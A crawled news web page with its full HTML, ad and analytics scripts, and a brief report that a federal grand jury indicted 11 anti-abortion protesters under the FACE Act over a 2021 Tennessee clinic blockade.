		}
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://christiannewsnow.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://christiannewsnow.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://christiannewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christiannewsnow.com/wp-json/wp/v2/posts/46955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christiannewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://christiannewsnow.com/?p=46955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christiannewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiannewsnow.com%2Fdoj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christiannewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiannewsnow.com%2Fdoj-charges-11-anti-abortion-protesters-including-doctor-who-protested-with-prayer-scripture%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://christiannewsnow.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["us"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKJNL9P');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>

    <script>
!function(l,a){a.liosetup=a.liosetup||{},a.liosetup.callback=a.liosetup.callback||[],a.liosetup.addCallback=function(l){if("function"==typeof a.liosetup.callback){var o=[];o.push(a.liosetup.callback),a.liosetup.callback=o}a.lio&&a.lio.loaded?l(a.lio.data):a.liosetup.callback.push(l)}}(document,window);
!function(o,g){g.googletag=g.googletag||{},g.googletag.cmd=g.googletag.cmd||[],"undefined"!=typeof g.googletag?g.googletag.cmd.push(function(){g.googletag.pubads().disableInitialLoad()}):console.warn("attempting to load Lytics for DFP before initializing googletag"),g.liosetup.callback.push(function(o){o||o.segments?g.googletag.cmd.push(function(){g.googletag.pubads().setTargeting("LyticsSegments",o.segments),g.googletag.pubads().refresh()}):(console.warn("unable to load Lytics audiences for DFP"),g.googletag.pubads().refresh())})}(document,window);
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

		
	googletag.cmd.push(function() {
     var mapping = googletag.sizeMapping().
	 addSize([1024, 768], [970, 250]).
	 addSize([980, 690], [728, 90]).
	 addSize([640, 480], [120, 60]).
	 addSize([0, 0], [88, 31]).
	 build();

		billboard = googletag.defineSlot('/5500201/cnn_billboard', [970, 250], 'cnn_billboard').defineSizeMapping(mapping).addService(googletag.pubads());
		columnA = googletag.defineSlot('/5500201/cnn_column_a_300_250', [300, 250], 'column_a').addService(googletag.pubads());
		columnB = googletag.defineSlot('/5500201/cnn_column_b_300_250', [300, 250], 'column_b').addService(googletag.pubads());
		columnC = googletag.defineSlot('/5500201/cnn_column_c_300_250', [300, 250], 'column_c').addService(googletag.pubads());
		columnD = googletag.defineSlot('/5500201/cnn_column_d_300_250', [300, 250], 'column_d').addService(googletag.pubads());
			
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();

    });

jQuery.expr.filters.offscreen = function(el) {
var rect = el.getBoundingClientRect();
return (
   (rect.x + rect.width) < 0 
     || (rect.y + rect.height) < 0
     || (rect.x > window.innerWidth || rect.y > window.innerHeight)
 );
};

setInterval(function(){
 callAds();
}, 60*1000);
		
callAds()
		
function callAds(){
	jQuery(function($){
    if (! $('#cnn_billboard').is(':offscreen')){
        googletag.pubads().refresh([billboard]);
    };
	if (! $('#column_a').is(':offscreen')){
        googletag.pubads().refresh([columnA]);
    };
	if (! $('#column_b').is(':offscreen')){
        googletag.pubads().refresh([columnB]);
    };
	if (! $('#column_c').is(':offscreen')){
        googletag.pubads().refresh([columnC]);
    };
	if (! $('#column_d').is(':offscreen')){
        googletag.pubads().refresh([columnD]);
    };
})
}

    </script>
<link rel="icon" href="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-270x270.png" />
		<style id="wp-custom-css">
			.world .ab-post-grid-section-title{
	background-color:#D4161D!important;

}

.wp-block-themeisle-blocks-posts-grid-post-category{
	color:#009367;
	font-size:16px!important;
	
}

.wp-block-themeisle-blocks-posts-grid-post-blog  {
	padding-left:0px!important
}

.wp-block-themeisle-blocks-posts-grid-post-image{
	padding-left:0px!important;
}

.wp-custom-logo .site-header .widget-area{
	max-width:100%
}

.chris-after-post{
	display:flex;
	justify-content: space-around;
}

.enews-widget {
	background-color: #e4e4e4!important;
}

.enews-widget .widget-title {
	color:black!important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-46955 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-visible genesis-footer-widgets-visible aa-prefix-chris-">
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKJNL9P" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-nav-secondary" class="screen-reader-shortcut"> Skip to secondary menu</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://christiannewsnow.com/" class="custom-logo-link" rel="home"><img width="901" height="115" src="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo.png" class="custom-logo" alt="Christian News Now" decoding="async" srcset="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo.png 901w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo-300x38.png 300w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo-768x98.png 768w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo-560x71.png 560w" sizes="(max-width: 901px) 100vw, 901px" /></a><p class="site-title">Christian News Now</p><p class="site-description">News for the Thinking Christian</p></div><div class="widget-area header-widget-area"><section class="widget chris-widget"><div class="widget-wrap"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="cnn_billboard"><script>
        googletag.cmd.push(function() { googletag.display('cnn_billboard'); });
</script></div></div></section>
</div></div></header><nav class="nav-secondary" aria-label="Secondary" id="genesis-nav-secondary"><div class="wrap"><ul id="menu-before-header-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-23087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23087"><a href="https://christiannewsnow.com/"><span >Home</span></a></li>
<li id="menu-item-23145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23145"><a href="https://christiannewsnow.com/category/us/"><span >U.S.</span></a></li>
<li id="menu-item-23146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23146"><a href="https://christiannewsnow.com/category/world/"><span >World</span></a></li>
<li id="menu-item-23147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23147"><a href="https://christiannewsnow.com/category/church/"><span >Church</span></a></li>
<li id="menu-item-23140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23140"><a href="https://christiannewsnow.com/category/faith/"><span >Faith</span></a></li>
<li id="menu-item-23141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23141"><a href="https://christiannewsnow.com/category/tech-science/"><span >Tech &#038; Science</span></a></li>
<li id="menu-item-23148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23148"><a href="https://christiannewsnow.com/category/family/"><span >Family</span></a></li>
<li id="menu-item-23142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23142"><a href="https://christiannewsnow.com/category/entertainment/"><span >Entertainment</span></a></li>
<li id="menu-item-23143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23143"><a href="https://christiannewsnow.com/category/sports/"><span >Sports</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-46955 post type-post status-publish format-standard has-post-thumbnail category-us entry" aria-label="DOJ Charges 11 Anti-Abortion Protesters, Including Doctor Who Protested With Prayer, Scripture"><header class="entry-header"><h1 class="entry-title">DOJ Charges 11 Anti-Abortion Protesters, Including Doctor Who Protested With Prayer, Scripture</h1>
<p class="entry-meta"><time class="entry-time">October 10, 2022</time> by <span class="entry-author"><a href="https://christiannewsnow.com/author/jjacksonoutreach-com/" class="entry-author-link" rel="author"><span class="entry-author-name">Staff</span></a></span>  </p></header><div class="entry-content"><img width="642" height="420" src="https://christiannewsnow.b-cdn.net/wp-content/uploads/2022/10/carafem-642x420.jpg" class="singular-image entry-image" alt="" decoding="async" /><div class="chris-before-content" id="cnn_billboard"><script>
        googletag.cmd.push(function() { googletag.display('cnn_billboard'); });
</script></div>
<p>Following an investigation, 11 people face federal charges for allegedly interfering with access to a&nbsp;<a href="https://www.tennessean.com/story/news/crime/2022/10/05/11-charged-in-2021-reproductive-clinic-blockade-violating-freedom-of-access-to-clinic-entrances-act/69542977007/" target="_blank" rel="noreferrer noopener">Mount Juliet, Tennessee</a>, abortion clinic called CaraFem in March 2021. On October 5, a federal grand jury in Nashville indicted the individuals with violating the Freedom of Access to Clinic Entrances (FACE) Act. The 1994 act, signed by President Bill Clinton,&nbsp;<a href="https://www.justice.gov/crt/protecting-patients-and-health-care-providers" target="_blank" rel="noreferrer noopener">prohibits</a>&nbsp;even temporary interference with reproductive health care services.</p>



<p>Seven people face conspiracy charges and face up to 11 years in prison and up to $250,000 in fines. The other four, charged with misdemeanors, face up to one year in prison and up to $10,000 in fines. All defendants will appear in U.S. district court in Nashville; dates are to be determined.</p>



<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://churchleaders.com/news/435730-doj-charges-anti-abortion-protesters-carafem-prayer-scripture.html" target="_blank" rel="noreferrer noopener">read more</a></div>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://christiannewsnow.com/category/us/" rel="category tag">U.S.</a></span> </p><div class="chris-after-post" id="chris-1568805011"><div id="column_c"><script>
        googletag.cmd.push(function() { googletag.display('column_c'); });
</script></div><div id="column_d"><script>
        googletag.cmd.push(function() { googletag.display('column_d'); });
</script></div></div></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div id="newsletter-placeholder"></div></div></div></section>
<section class="widget chris-widget"><div class="widget-wrap"><div id="column_a"><script>
        googletag.cmd.push(function() { googletag.display('column_a'); });
</script></div></div></section>
<section id="featured-post-1" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Trending News</h3>
<article class="post-55109 post type-post status-publish format-standard category-christian-news entry" aria-label="Former Oklahoma Pastor Pleads Guilty in Peeping Tom Case, Will Serve 2-Year Prison Term"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/former-oklahoma-pastor-pleads-guilty-in-peeping-tom-case-will-serve-2-year-prison-term/">Former Oklahoma Pastor Pleads Guilty in Peeping Tom Case, Will Serve 2-Year Prison Term</a></h4></header></article><article class="post-55108 post type-post status-publish format-standard category-christian-news entry" aria-label="‘Dilbert’ Creator Scott Adams Passes Away at 68 After Saying He Accepted Jesus Christ"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/dilbert-creator-scott-adams-passes-away-at-68-after-saying-he-accepted-jesus-christ/">‘Dilbert’ Creator Scott Adams Passes Away at 68 After Saying He Accepted Jesus Christ</a></h4></header></article><article class="post-55107 post type-post status-publish format-standard category-christian-news entry" aria-label="Texans Defensive End Will Anderson Jr. Gives ‘Shoutout to Jesus Christ’"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/texans-defensive-end-will-anderson-jr-gives-shoutout-to-jesus-christ/">Texans Defensive End Will Anderson Jr. Gives ‘Shoutout to Jesus Christ’</a></h4></header></article><article class="post-55106 post type-post status-publish format-standard category-christian-news entry" aria-label="Lecrae Says Druski’s Viral Megachurch Parody Reflects Real Church Problems"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/lecrae-says-druskis-viral-megachurch-parody-reflects-real-church-problems/">Lecrae Says Druski’s Viral Megachurch Parody Reflects Real Church Problems</a></h4></header></article></div></section>
<section id="rss-2" class="widget widget_rss"><div class="widget-wrap"><h3 class="widgettitle widget-title"><a class="rsswidget rss-widget-feed" href="https://churchleaders.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://christiannewsnow.b-cdn.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://churchleaders.com/">ChurchLeaders</a></h3>
<ul><li><a class='rsswidget' href='https://churchleaders.com/news/2212003-lecrae-says-druskis-viral-megachurch-parody-reflects-real-church-problems.html'>Lecrae Says Druski’s Viral Megachurch Parody Reflects Real Church Problems</a></li><li><a class='rsswidget' href='https://churchleaders.com/news/2211947-houston-texans-will-anderson-jr-jesus-christ.html'>Texans Defensive End Will Anderson Jr. Gives ‘Shoutout to Jesus Christ’</a></li></ul></div></section>
<section id="rss-4" class="widget widget_rss"><div class="widget-wrap"><h3 class="widgettitle widget-title"><a class="rsswidget rss-widget-feed" href="https://faithit.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://christiannewsnow.b-cdn.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://faithit.com/">Faithit</a></h3>
<ul><li><a class='rsswidget' href='https://faithit.com/20-things-my-divorce-taught-me-about-marriage/'>20 Things My Divorce Taught Me About Marriage</a></li><li><a class='rsswidget' href='https://faithit.com/how-often-couples-fight-normal/'>10 Revealing Facts About How Often Couples Fight—and What’s Actually Normal</a></li></ul></div></section>
<section id="rss-5" class="widget widget_rss"><div class="widget-wrap"><h3 class="widgettitle widget-title"><a class="rsswidget rss-widget-feed" href="https://foreverymom.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://christiannewsnow.b-cdn.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://foreverymom.com/">ForEveryMom</a></h3>
<ul><li><a class='rsswidget' href='https://foreverymom.com/health-fitness/breast-cancer-brca-marriage-christine-carter/'>What My Husband Told Me After a Double Mastectomy and Full Hysterectomy</a></li><li><a class='rsswidget' href='https://foreverymom.com/family-parenting/dear-god-help-better-mom/'>Dear God, Help Me Be a Better Mom</a></li></ul></div></section>
<section class="widget chris-widget"><div class="widget-wrap"><div id="column_b"><script>
        googletag.cmd.push(function() { googletag.display('column_b'); });
</script></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://christiannewsnow.com/about/">About Us</a></p>
<p><a href="https://outreach.com/privacy/" target="_blank">Privacy Statement</a></p>
<p><a href="https://christiannewsnow.com/term-conditions/">Terms and Conditions</a></p>
<p><a href="https://christiannewsnow.com/contact-us/">Contact Us</a></p>
<p><a href="https://app.monstercampaigns.com/c/qdktmgnzceeyjrzqj0xr/">Newsletter</a></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<form class="search-form" method="get" action="https://christiannewsnow.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search the site ...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site ..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://christiannewsnow.com/?s={s}"></form></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · Christian News Now</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":5,"name":"Staff","avatar":"a1e9f858645b2062a698e9f6f8fd04ec"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '2163']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
				<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<style type="text/css" media="screen"></style><script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"\/superpwa-sw-nginx.js\/?1768371586","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/christiannewsnow.com\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest-nginx.json"};
</script>
<script src="https://christiannewsnow.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script src="https://christiannewsnow.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://christiannewsnow.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1757109474" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/js/move-entry-dates.js?ver=1.1.0" id="magazine-pro-move-entry-dates-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.7.1" id="magazine-pro-responsive-menu-js"></script>
<script src="https://christiannewsnow.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body></html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/463151060548807?v=2.9.248&r=stable&domain=christiannewsnow.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147%2C219%2C286%2C212%2C209%2C233%2C235%2C229%2C157%2C203%2C185%2C165%2C283%2C151%2C186%2C216%2C206%2C153%2C173%2C158%2C191%2C205%2C252%2C150%2C201
body_size: 4439
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
